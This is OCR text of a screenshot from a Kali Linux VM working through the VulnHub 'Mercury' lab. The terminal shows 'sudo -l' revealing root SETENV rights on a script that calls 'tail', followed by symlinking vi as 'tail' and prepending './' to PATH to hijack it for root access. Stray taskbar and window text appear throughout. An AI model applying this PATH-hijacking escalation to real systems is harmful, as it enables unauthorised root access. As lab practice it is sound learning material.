 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
0:11
File Actions Edit View Help
linuxmaster@mercury: ~
kali@kali: ~/Vulnhub/Mercury
-rw-r--r-- 1 linuxmaster linuxmaster 3.7K Aug 28  2020 .bashrc
drwx------ 2 linuxmaster linuxmaster 4.0K Aug 28  2020 .cache
-rw-r--r-- 1 linuxmaster linuxmaster  807 Aug 28  2020 .profile
linuxmaster@mercury:~$ sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
    (root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ ls -alh /usr/bin/check_syslog.sh
-rwxr-xr-x 1 root root 39 Aug 28  2020 /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:~$ ln -s /usr/bin/vi tail
linuxmaster@mercury:~$ export PATH=./:$PATH
linuxmaster@mercury:~$ cat $PATH
cat: './:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games': No such file or directory
linuxmaster@mercury:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
linuxmaster@mercury:~$ cat $PATH
cat: '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/us ames:/usr/local/games': No such file or directory
17:22
linuxmaster@mercury:~$ more $PATH
more: stat of /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games failed: No such file or
 directory
linuxmaster@mercury:~$
259. _mysql.connection.query(self, query)
Right Ctrl
19°C 多云
英
拼
12:11
2023/4/8